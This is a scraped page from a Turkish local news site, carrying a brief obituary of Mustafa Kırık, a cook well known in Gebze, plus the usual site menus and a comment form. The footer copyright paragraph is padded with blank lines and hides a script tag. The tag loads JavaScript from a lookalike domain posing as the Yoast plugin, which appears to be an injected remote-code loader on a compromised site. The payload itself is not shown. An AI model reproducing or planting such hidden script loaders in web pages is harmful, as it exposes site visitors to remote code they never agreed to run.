Toplu taşımada kural ihlaline geçit yok: 507 bin 916 TL ceza kesildi</a>
</div>


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 14:41</span>
<a href="https://gebzepanorama.com/gebze-belediyesi-asevinden-aylik-7-bin-800-ogun-sicak-yemek/" title="Gebze Belediyesi Aşevi’nden Aylık 7 Bin 800 Öğün Sıcak Yemek">
Gebze Belediyesi Aşevi’nden Aylık 7 Bin 800 Öğün Sıcak Yemek</a>
</div>


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 14:34</span>
<a href="https://gebzepanorama.com/ikvde-60inci-yas-pastasi-kesildi/" title="İKV&#8217;de, 60’ıncı yaş pastası kesildi">
İKV&#8217;de, 60’ıncı yaş pastası kesildi</a>
</div>


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 14:11</span>
<a href="https://gebzepanorama.com/5-yil-hapisle-araniyordu-gebzede-yakalandi/" title="5 Yıl Hapisle Aranıyordu Gebze&#8217;de yakalandı">
5 Yıl Hapisle Aranıyordu Gebze&#8217;de yakalandı</a>
</div>


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 13:55</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehir-2025te-3-bin-yapim-ve-onarim-calismasi-yapti/" title="Kocaeli Büyükşehir, 2025’te 3 bin yapım ve onarım çalışması yaptı">
Kocaeli Büyükşehir, 2025’te 3 bin yapım ve onarım çalışması yaptı</a>
</div>


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 13:41</span>
<a href="https://gebzepanorama.com/baskan-biyik-ankaradan-eli-dolu-dondu-150-milyon-tllik-dev-destek/" title="Başkan Bıyık Ankara&#8217;dan eli dolu döndü: 150 Milyon TL’lik Dev Destek!">
Başkan Bıyık Ankara&#8217;dan eli dolu döndü: 150 Milyon TL’lik Dev Destek!</a>
</div>


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 13:29</span>
<a href="https://gebzepanorama.com/baskan-omeroglundan-mirac-kandili-mesaji-2/" title="Başkan Ömeroğlu&#8217;ndan Miraç Kandili Mesajı">
Başkan Ömeroğlu&#8217;ndan Miraç Kandili Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">15 Ocak 2026 - 12:24</span>
<a href="https://gebzepanorama.com/iyi-parti-kocaelide-insaat-sektorunun-sorunlari-masaya-yatirildi/" title="İYİ Parti Kocaeli’de İnşaat Sektörünün Sorunları Masaya Yatırıldı">
İYİ Parti Kocaeli’de İnşaat Sektörünün Sorunları Masaya Yatırıldı</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04n.svg?v=202601160325" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">4 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/gebze/">GEBZE</a></li><li><strong>Gebzelilerin Aşçı Mustafa Abisi vefat etti</strong></li></ul><div class="article-title">
<h1 class="title">Gebzelilerin Aşçı Mustafa Abisi vefat etti</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>16.10.2023 11:57</span>
<strong>Güncellenme : </strong>
<span>17.10.2023 11:53</span>
</li>
<li>
<p><strong>663</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/asci-mustafa-abi-vefat-etti/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2023/10/391737150_2595142457330128_1407478258732317825_n.jpg" width="443" height="443" alt="391737150_2595142457330128_1407478258732317825_n" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p><strong>Gebzelilerin çok yakından tanıdığı, bölgemizin sevilen ve güleç yüzü, Eski Gebze düğün ve mevlitlerinin vazgeçilmez isimlerinden olan Gebzelilerin Aşçı Mustafa Abisi,  Mustafa  Kırık vefat etti.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Muammer Cankay Mustafa Abimizin vefatını yöneticisi olduğu sosyal medya sayfalarında şu şekilde duyurdu: </p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>"<span style="color: rgb(5, 5, 5); font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">GEBZE EŞRAFINDAN ZEKİ ASLAN,SİNAN BAYKUŞ VE RAHMETLİ AHMET DURMUŞUN KAYINPEDERİ GEBZE SPOR VE TAYFUNSPOR TRÜBÜNLERİNİN RENKLİ SİMASI AŞÇI ( MUSTAFA KIRIK ) </span><span style="font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(5, 5, 5); font-size: 14px; animation-name: none !important; transition-property: none !important;"><a tabindex="-1" style="color: rgb(56, 88, 152); cursor: pointer; font-family: inherit; animation-name: none !important;"></a></span><span style="color: rgb(5, 5, 5); font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">ABİMİZ VEFAT ETMİŞTİR ,ALLAH RAHMET EYLESİN YAKINLARINA SABIRLAR VERSİN ,MERHUMUN CENAZESİ BUGÜN İKİNDİ NAMAZINA MÜTEAKİP ÇARŞI MUSTAFAPAŞA CAMİSİNDEN KALDIRILACAKTIR ,EŞ DOST VE TANIYANLARA DUYURULUR.</span>"</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Gazete olarak Merhum Mustafa Abimize Allah(tan rahmet, kederli ailesi ile yakınlarına sabır ve başsağlığı diliyoruz. <strong>YILMAZ IŞIK</strong></p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/asci-mustafa-kirik-vefat-etti/" title="Aşçı Mustafa Kırık vefat etti.">
Aşçı Mustafa Kırık vefat etti.</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/asci-mustafa-abi-vefat-etti/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768533926">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='60246' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/gebze-istasyon-mahallesi-1405-2-sokakta-parke-serimi-calismasi/" title="Gebze İstasyon Mahallesi 1405/2 Sokak’ta Parke Serimi Çalışması">Gebze İstasyon Mahallesi 1405/2 Sokak’ta Parke Serimi Çalışması</a><span class="tarih">15:05</span></li><li><a href="https://gebzepanorama.com/toplu-tasimada-kural-ihlaline-gecit-yok-507-bin-916-tl-ceza-kesildi/" title="Toplu taşımada kural ihlaline geçit yok: 507 bin 916 TL ceza kesildi">Toplu taşımada kural ihlaline geçit yok: 507 bin 916 TL ceza kesildi</a><span class="tarih">14:51</span></li><li><a href="https://gebzepanorama.com/gebze-belediyesi-asevinden-aylik-7-bin-800-ogun-sicak-yemek/" title="Gebze Belediyesi Aşevi’nden Aylık 7 Bin 800 Öğün Sıcak Yemek">Gebze Belediyesi Aşevi’nden Aylık 7 Bin 800 Öğün Sıcak Yemek</a><span class="tarih">14:41</span></li><li><a href="https://gebzepanorama.com/ikvde-60inci-yas-pastasi-kesildi/" title="İKV&#8217;de, 60’ıncı yaş pastası kesildi">İKV&#8217;de, 60’ıncı yaş pastası kesildi</a><span class="tarih">14:34</span></li><li><a href="https://gebzepanorama.com/5-yil-hapisle-araniyordu-gebzede-yakalandi/" title="5 Yıl Hapisle Aranıyordu Gebze&#8217;de yakalandı">5 Yıl Hapisle Aranıyordu Gebze&#8217;de yakalandı</a><span class="tarih">14:11</span></li><li><a href="https://gebzepanorama.com/kocaeli-buyuksehir-2025te-3-bin-yapim-ve-onarim-calismasi-yapti/" title="Kocaeli Büyükşehir, 2025’te 3 bin yapım ve onarım çalışması yaptı">Kocaeli Büyükşehir, 2025’te 3 bin yapım ve onarım çalışması yaptı</a><span class="tarih">13:55</span></li><li><a href="https://gebzepanorama.com/baskan-omeroglundan-mirac-kandili-mesaji-2/" title="Başkan Ömeroğlu&#8217;ndan Miraç Kandili Mesajı">Başkan Ömeroğlu&#8217;ndan Miraç Kandili Mesajı</a><span class="tarih">13:29</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="bdacb7b114">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
